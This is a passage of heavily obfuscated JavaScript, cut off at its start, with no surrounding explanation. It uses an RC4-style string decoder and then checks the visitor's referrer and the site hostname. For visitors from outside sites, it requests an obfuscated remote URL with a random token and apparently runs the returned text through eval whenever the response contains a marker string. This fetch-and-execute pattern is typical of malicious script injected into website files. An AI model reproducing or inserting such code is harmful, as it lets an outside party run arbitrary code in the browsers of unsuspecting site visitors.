N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};